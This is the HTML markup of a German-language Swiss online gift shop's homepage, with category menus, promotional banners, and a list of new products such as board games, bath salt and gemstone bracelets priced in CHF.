                                Für Ihn
              </a>
                          </li>
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/222-fuer-sie" data-depth="1"
                              >
                                Für sie
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/89-kids" data-depth="1"
                              >
                                Kids
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/19-geburt-und-kleinkinder" data-depth="1"
                              >
                                Geburt und Kleinkinder
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/64-star-rock-and-geek" data-depth="1"
                              >
                                Star, Rock and Geek
              </a>
                          </li>
              </ul>
    
              				  </div>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/20-ausverkauf" data-depth="0"
                              >
                                AUSVERKAUF
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/content/4-oeffnungszeiten" data-depth="0"
                              >
                                Öffnungszeiten
              </a>
                          </li>
              </ul>
    
</div>
<span id="moremenu_text" style="display:none;">More</span>
		</div>
		</div>
	</div>	 

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      			
	  <section id="wrapper">
      

          
			<nav data-depth="1" class="breadcrumb">
   <div class="container">
    <ol>
    
          
          <li>
                                  <span>Startseite</span>
                      </li>
      
        
  </ol>
  </div>
</nav>
		  

		<div class="home-container">		  
		  
		  <div id="columns_inner">
			  

			  
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">

    
      
    

    
<section id="content" class="page-home">
	<div class="display-top-inner">
			
				<div class="flexslider" data-interval="8000" data-pause="true">
		<div class="loadingdiv spinner"></div>
		<ul class="slides">
							<li class="slide">
					<a href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter" title="">
						<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_imageslider/views/img/4f2a2c8318198a36bea092ce2a646ca87fdca011_harry.jpg" alt="" title="" />
					</a>				
											<div class="caption-description">
							<div class="container">
<div class="slide_content">
<div class="headdings">
<div class="headding_text" style="text-align:right;"><span style="color:#000000;">Möchten Sie unsere Harry-Potter-Welt entdecken?</span></div>
<div class="sub_headding" style="text-align:right;"><span style="color:#000000;">Alle Produkte sind online erhältlich:</span></div>
<div class="button-shopnow" style="text-align:right;"><a href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter" class="btn btn-primary">Shop Now</a></div>
</div>
</div>
</div>
						</div>
									
				</li>
					</ul>
	</div>


    </div>
	
		
	
			
				<div id="czsubbannercmsblock" class="block czsubbanners"> 
	<div class="czsubbanner_container container">
		<div class="subbanners">
<div class="left-part">
<div class="subbanner-inner">
<div class="one-third subbanner-part1">
<div class="subbanner subbanner1">
<div class="sub_pos"><a href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter" class="banner-anchor"><img src="https://www.metamorphoses.ch/harry.jpg" alt="sub-banner1" class="banner-image1" /></a>
<div class="subbanner-text">
<div class="sub-title">Harr Potter</div>
<div class="main-title">Alles für <span>Zauberer</span></div>
<div class="view_more"></div>
<div><a class="btn btn-primary" href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter">Shop Now</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="right-part">
<div class="subbanner-inner banner-top">
<div class="one-third subbanner-part2">
<div class="subbanner subbanner2">
<div class="sub_pos"><a href="https://www.metamorphoses.ch/Boutique/de/190-cadeaux-fun" class="banner-anchor"><img src="https://www.metamorphoses.ch/cadeaufun.jpg" alt="sub-banner2" class="banner-image2" /></a>
<div class="subbanner-text">
<div class="sub-title">Fun-Geschenke</div>
<div class="main-title">Ideen<span> Für Alle</span></div>
<div class="view_more"></div>
<div><a class="btn btn-primary" href="https://www.metamorphoses.ch/Boutique/de/190-cadeaux-fun">Shop Now</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="subbanner-inner banner-bottom">
<div class="one-third subbanner-part3">
<div class="subbanner subbanner2">
<div class="sub_pos"><a href="https://www.metamorphoses.ch/Boutique/de/79-beauty-und-wellness" class="banner-anchor"><img src="https://www.metamorphoses.ch/natural.jpg" alt="sub-banner3" class="banner-image3" /></a>
<div class="subbanner-text">
<div class="sub-title">Natürliche</div>
<div class="main-title">Kosmetik <span> und Zubehör</span></div>
<div class="view_more"></div>
<div><a class="btn btn-primary" href="https://www.metamorphoses.ch/Boutique/de/79-beauty-und-wellness">Shop Now</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div>	
</div>
	<div id="czbannercmsblock" class="block czbanners"> 
		<div class="czbanner_container container">
			<div class="cmsbanners">
<div class="one-half cmsbanner-part1">
<div class="cmsbanner-inner">
<div class="cmsbanner cmsbanner1"><a href="https://www.metamorphoses.ch/Boutique/de/11-schmuck-und-kristall" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/bijouxnat2.jpg" alt="cms- banner1" class="banner-image1" /></a>
<div class="cmsbanner-text">
<div class="offer-title">Natürliche Steine</div>
<div class="main-title">Handgefertigter <span>Schmuck</span></div>
<div class="view_more"></div>
<div><a class="btn btn-primary" href="https://www.metamorphoses.ch/Boutique/de/11-schmuck-und-kristall">Shop Now</a></div>
</div>
</div>
</div>
</div>
<div class="one-half cmsbanner-part2">
<div class="cmsbanner-inner">
<div class="cmsbanner cmsbanner2"><a href="https://www.metamorphoses.ch/Boutique/de/19-geburt-und-kleinkinder" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/bebe2.jpg" alt="cms- banner2" class="banner-image2" /></a>
<div class="cmsbanner-text">
<div class="offer-title">Geschenke</div>
<div class="main-title">Geburt und <span>Babys</span></div>
<div class="view_more"></div>
<div><a class="btn btn-primary" href="https://www.metamorphoses.ch/Boutique/de/19-geburt-und-kleinkinder">Shop Now</a></div>
</div>
</div>
</div>
</div>
</div>
		</div> 
	</div>
<div  class="czcategoryimagelist">
	<div class="czcategoryimage-container container">
	<div  class="czcategoryimagelist-inner">
	<div class="category_details">
		<h2 class="h1 products-section-title text-uppercase">Einkaufen nach Kategorie</h2>
	</div>


				
											<div class="customNavigation">
				<a class="btn prev cat_prev">&nbsp;</a>
				<a class="btn next cat_next">&nbsp;</a>
			</div>
		
<div class="czcategoryimagelist_block">
					<ul id="czcategoryimagelist-carousel" class="cz-carousel product_list product_slider_grid">
								
							<li class="slider">
                <div class="categoryblock0 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/de/219-buecher-und-schreibwaren">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/219-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/de/219-buecher-und-schreibwaren">Bücher und Schreibwaren</a>
							</div>
							<div class="counter">(397 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/de/219-buecher-und-schreibwaren">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock1 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/de/64-star-rock-and-geek">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/64-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/de/64-star-rock-and-geek">Star, Rock and Geek</a>
							</div>
							<div class="counter">(185 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/de/64-star-rock-and-geek">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock2 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/de/154-fuer-ihn">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/154-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/de/154-fuer-ihn">Für Ihn</a>
							</div>
							<div class="counter">(477 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/de/154-fuer-ihn">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock3 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/de/222-fuer-sie">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/222-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/de/222-fuer-sie">Für sie</a>
							</div>
							<div class="counter">(694 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/de/222-fuer-sie">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock4 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/de/89-kids">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/89-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/de/89-kids">Kids</a>
							</div>
							<div class="counter">(496 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/de/89-kids">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
										</ul>
			
			
			</div>
</div>
</div>
</div><section class="newproducts clearfix">
    <div class="container">
	<h2 class="h1 products-section-title text-uppercase">
		Neuheiten
	</h2>
	<div class="newproducts-wrapper">
	<div class="products">
		 <!-- Define Number of product for SLIDER -->
					<ul id="newproduct-carousel" class="cz-carousel product_list">
				
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9646" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9646-the-gang-das-kooperative-pokerspiel-4002051683887.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43657-home_default/the-gang-das-kooperative-pokerspiel.jpg"
						alt="The Gang - Das kooperative Pokerspiel - Kosmos"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43657-large_default/the-gang-das-kooperative-pokerspiel.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9646-the-gang-das-kooperative-pokerspiel-4002051683887.html" content="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9646-the-gang-das-kooperative-pokerspiel-4002051683887.html">The Gang - Das kooperative Pokerspiel</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		16,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9646" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9645" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9645-nanu-spiel-von-ravensburger-4005556230631.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43653-home_default/nanu-spiel-von-ravensburger.jpg"
						alt="Nanu? - Spiel von Ravensburger"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43653-large_default/nanu-spiel-von-ravensburger.jpg"
					>
						<img class="lazyload fliper_image img-responsive" data-src="https://www.metamorphoses.ch/Boutique/43654-home_default/nanu-spiel-von-ravensburger.jpg" data-full-size-image-url="https://www.metamorphoses.ch/Boutique/43654-large_default/nanu-spiel-von-ravensburger.jpg" alt="" />

					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9645-nanu-spiel-von-ravensburger-4005556230631.html" content="https://www.metamorphoses.ch/Boutique/de/spiele-und-spielzeug/9645-nanu-spiel-von-ravensburger-4005556230631.html">Nanu? - Spiel von Ravensburger</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		8,50 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9645" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9644" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9644-epsom-badesalz-500g-ohne-duftstoffe-agnescat-5055796585908.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43647-home_default/epsom-badesalz-500g-ohne-duftstoffe-agnescat.jpg"
						alt="EPSOM-Badesalz 500g -  ohne Duftstoffe - Agnes+Cat"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43647-large_default/epsom-badesalz-500g-ohne-duftstoffe-agnescat.jpg"
					>
						<img class="lazyload fliper_image img-responsive" data-src="https://www.metamorphoses.ch/Boutique/43645-home_default/epsom-badesalz-500g-ohne-duftstoffe-agnescat.jpg" data-full-size-image-url="https://www.metamorphoses.ch/Boutique/43645-large_default/epsom-badesalz-500g-ohne-duftstoffe-agnescat.jpg" alt="" />

					 <pre style="color:red; font-size: 10px;">
					Stock: 6
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9644-epsom-badesalz-500g-ohne-duftstoffe-agnescat-5055796585908.html" content="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9644-epsom-badesalz-500g-ohne-duftstoffe-agnescat-5055796585908.html">EPSOM-Badesalz 500g -  ohne Duftstoffe - Agnes+Cat</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		11,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9644" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9643" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9643-armband-innere-erneuerung-lebenskraft-diopsid-epidot-malachit.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43621-home_default/armband-innere-erneuerung-lebenskraft-diopsid-epidot-malachit.jpg"
						alt="Armband „Innere Erneuerung &amp; Lebenskraft“ Diopsid, Epidot &amp; Malachit"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43621-large_default/armband-innere-erneuerung-lebenskraft-diopsid-epidot-malachit.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9643-armband-innere-erneuerung-lebenskraft-diopsid-epidot-malachit.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9643-armband-innere-erneuerung-lebenskraft-diopsid-epidot-malachit.html">Armband „Innere Erneuerung &amp; Lebenskraft“  Diopsid, Epidot &amp; Malachit</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		42,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9643" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9642" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9642-armband-solares-selbstvertrauen-innere-staerke-tigerauge-sonnenstein.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43619-home_default/armband-solares-selbstvertrauen-innere-staerke-tigerauge-sonnenstein.jpg"
						alt="Armband „Solares Selbstvertrauen &amp; Innere Staerke“ Tigerauge &amp; Sonnenstein"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43619-large_default/armband-solares-selbstvertrauen-innere-staerke-tigerauge-sonnenstein.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9642-armband-solares-selbstvertrauen-innere-staerke-tigerauge-sonnenstein.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9642-armband-solares-selbstvertrauen-innere-staerke-tigerauge-sonnenstein.html">Armband „Solares Selbstvertrauen &amp; Innere Staerke“  Tigerauge &amp; Sonnenstein</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		39,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9642" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9641" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9641-armband-innerer-ausdruck-seelische-fliesskraft-chrysokoll-apatit-mondstein.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43617-home_default/armband-innerer-ausdruck-seelische-fliesskraft-chrysokoll-apatit-mondstein.jpg"
						alt="Armband „Innerer Ausdruck &amp; Seelische Fliesskraft“ Chrysokoll, Apatit &amp; Mondstein"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43617-large_default/armband-innerer-ausdruck-seelische-fliesskraft-chrysokoll-apatit-mondstein.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9641-armband-innerer-ausdruck-seelische-fliesskraft-chrysokoll-apatit-mondstein.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9641-armband-innerer-ausdruck-seelische-fliesskraft-chrysokoll-apatit-mondstein.html">Armband „Innerer Ausdruck &amp; Seelische Fliesskraft“  Chrysokoll, Apatit &amp;...</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		42,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9641" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9640" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9640-armband-innere-erdung-sanfter-schutz-indischer-achat-labradorit.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43615-home_default/armband-innere-erdung-sanfter-schutz-indischer-achat-labradorit.jpg"
						alt="Armband „Innere Erdung &amp; Sanfter Schutz“ Indischer Achat &amp; Labradorit"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43615-large_default/armband-innere-erdung-sanfter-schutz-indischer-achat-labradorit.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9640-armband-innere-erdung-sanfter-schutz-indischer-achat-labradorit.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9640-armband-innere-erdung-sanfter-schutz-indischer-achat-labradorit.html">Armband „Innere Erdung &amp; Sanfter Schutz“  Indischer Achat &amp; Labradorit</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		39,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9640" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9639" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9639-armband-herzenssanftheit-innere-wahrheit-amazonit-rosenquarz-mondstein.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43613-home_default/armband-herzenssanftheit-innere-wahrheit-amazonit-rosenquarz-mondstein.jpg"
						alt="Armband „Herzenssanftheit &amp; Innere Wahrheit“ Amazonit, Rosenquarz &amp; Mondstein"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43613-large_default/armband-herzenssanftheit-innere-wahrheit-amazonit-rosenquarz-mondstein.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9639-armband-herzenssanftheit-innere-wahrheit-amazonit-rosenquarz-mondstein.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9639-armband-herzenssanftheit-innere-wahrheit-amazonit-rosenquarz-mondstein.html">Armband „Herzenssanftheit &amp; Innere Wahrheit“  Amazonit, Rosenquarz &amp; Mondstein</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
